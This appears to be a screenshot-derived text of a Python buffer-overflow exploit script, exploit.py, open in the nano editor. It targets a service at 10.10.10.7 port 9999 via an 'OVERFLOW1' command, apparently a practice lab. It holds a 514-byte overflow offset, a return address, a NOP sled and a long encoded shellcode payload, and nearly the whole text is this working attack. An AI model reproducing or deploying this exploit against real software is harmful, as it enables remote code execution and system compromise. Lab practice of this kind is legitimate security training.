 GNU nano 8.0 exploit.py
ip = "10.10.10.7"
port = 9999
prefix = "OVERFLOW1 "
offset = 514
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
payload = ("\xba\x4b\xd2\x29\xcf\xda\xd4\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x83\xee\xfc\x31\x56\x0e\x03\x1d\xdc\xcb\x3a\x5d"
"\x08\x89\xc5\x9d\xc9\xee\x4c\x78\xf8\x2e\x2a\x09\xab\x9e"
"\x38\x5f\x40\x54\x6c\x4b\xd3\x18\xb9\x7c\x54\x96\x9f\xb3"
"\x65\x8b\xdc\xd2\xe5\xd6\x30\x34\xd7\x18\x45\x35\x10\x44"
"\xa4\x67\xc9\x02\x1b\x97\x7e\x5e\xa0\x1c\xcc\x4e\xa0\xc1"
"\x85\x71\x81\x54\x9d\x2b\x01\x57\x72\x40\x08\x4f\x97\x6d"
"\xc2\xe4\x63\x19\xd5\x2c\xba\xe2\x7a\x11\x72\x11\x82\x56"
"\xb5\xca\xf1\xae\xc5\x77\x02\x75\xb7\xa3\x87\x6d\x1f\x27"
"\x3f\x49\xa1\xe4\xa6\x1a\xad\x41\xac\x44\xb2\x54\x61\xff"
"\xce\xdd\x84\x2f\x47\xa5\xa2\xeb\x03\x7d\xca\xaa\xe9\xd0"
"\xf3\xac\x51\x8c\x51\xa7\x7c\xd9\xeb\xea\xe8\x2e\xc6\x14"
"\xe9\x38\x51\x67\xdb\xe7\xc9\xef\x57\x6f\xd4\xe8\x98\x5a"
"\xa0\x66\x67\x65\xd1\xaf\xac\x31\x81\xc7\x05\x3a\x4a\x17"
"\xa9\xef\xdd\x47\x05\x40\x9e\x37\xe5\x30\x76\x5d\xea\x6f"
"\x66\x5e\x20\x18\x0d\xa5\xa3\x2d\xd8\xaf\x37\x5a\xde\xaf"
"\x26\xc6\x57\x49\x22\xe6\x31\xc2\xdb\x9f\x1b\x98\x7a\x5f"
"\xb6\xe5\xbd\xeb\x35\x1a\x73\x1c\x33\x08\xe4\xec\x0e\x72"
"\xa3\xf3\xa4\x1a\x2f\x61\x23\xda\x26\x9a\xfc\x8d\x6f\x6c"
"\xf5\x5b\x82\xd7\xaf\x79\x5f\x81\x88\x39\x84\x72\x16\xc0"
"\x49\xce\x3c\xd2\x97\xcf\x78\x86\x47\x86\xd6\x70\x2e\x70"
"\x99\x2a\xf8\x2f\x73\xba\x7d\x1c\x44\xbc\x81\x49\x32\x20"
"\x33\x24\x03\x5f\xfc\xa0\x83\x18\xe0\x50\x6b\xf3\xa0\x71"
"\x8e\xd1\xdc\x19\x17\xb0\x5c\x44\xa8\x6f\xa2\x71\x2b\x85"
"\x5b\x86\x33\xec\x5e\xc2\xf3\x1d\x13\x5b\x96\x21\x80\x5c"
"\xb3")